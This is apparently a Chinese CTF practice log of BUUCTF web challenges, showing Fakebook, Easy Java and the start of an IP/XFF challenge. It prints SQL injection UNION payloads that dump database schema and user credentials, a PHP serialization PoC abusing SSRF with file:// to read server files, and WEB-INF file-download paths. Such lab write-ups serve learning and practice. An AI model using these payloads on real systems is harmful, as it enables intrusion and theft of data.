BUU-WEB关刷题记录
[网鼎杯 2018]Fakebook
登录和注册功能


注册地方填写blog处存在SSRF漏洞
扫目录存在源码泄露user.php.bak
<?php
class UserInfo
{
public $name = "";
public $age = 0;
public $blog = "";
public function __construct($name, $age, $blog)
{
$this->name = $name;
$this->age = (int)$age;
$this->blog = $blog;
}
function get($url)
{
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$output = curl_exec($ch); //this
$httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE);
if($httpCode == 404) {
return 404;
}
curl_close($ch);
return $output;
}
public function getBlogContents ()
{
return $this->get($this->blog);
}
public function isValidBlog ()
{
$blog = $this->blog;
return preg_match("/^(((http(s?))\:\/\/)?)([0-9a-zA-Z\-]+\.)+[a-zA-Z]{2,6}(\:[0-9]+)?(\/\S*)?$/i", $blog);
}
}get方法存在任意文件读取
上面请求的no参数存在注入

-1/**/union/**/select/**/1,2,3,4
-1/**/union/**/select/**/1,group_concat(schema_name),3,4/**/from/**/information_schema.schemata
-1/**/union/**/select/**/1,group_concat(table_name),3,4/**/from/**/information_schema.tables/**/where/**/table_schema='fakebook'
-1/**/union/**/select/**/1,group_concat(column_name),3,4/**/from/**/information_schema.columns/**/where/**/table_name='users'
-1/**/union/**/select/**/1,group_concat(no,'~',username,'~',passwd,'~',data),3,4/**/from/**/fakebook.users
发现data内容是序列化的,说明在调用data的时候进行了反序列化
写个poc读取flag.php
<?php
class UserInfo
{
public $name = "guli";
public $age = 100;
public $blog = "file:///var/www/html/flag.php";
}
$h = new UserInfo();
echo serialize($h);
//O:8:"UserInfo":3:{s:4:"name";s:4:"guli";s:3:"age";i:100;s:4:"blog";s:29:"file:///var/www/html/flag.php";}

flag{e063cd82-f4d1-4f35-ad4a-2ff113eeeae2}
[RoarCTF 2019]Easy Java
一个登录界面并且help是个下载文件的功能

POST传参即可下载help.docx
没啥东西

下载一下存有WEB信息的XML文件
/WEB-INF/web.xml
下载flag的class文件反编译
/WEB-INF/classes/com/wm/ctf/FlagController.class
base64解码得到flag

flag{24634641-9530-44a5-9ac5-e43bf0eb7dc6}
知识扩展
WEB-INF主要包含的文件或目录:
/WEB-INF/web.xml:Web应用程序配置文件,描述了 servlet 和其他的应用组件配置及命名规则。
/WEB-INF/classes/:含了站点所有用的 class 文件,包括 servlet class 和非servlet class,他们不能包含在 .jar文件中
/WEB-INF/lib/:存放web应用需要的各种JAR文件,放置仅在这个应用中要求使用的jar文件,如数据库驱动jar文件
/WEB-INF/src/:源码目录,按照包名结构放置各个java文件。
/WEB-INF/database.properties:数据库配置文件
[BJDCTF2020]The mystery of ip
hint.php有个提示

受控XFF

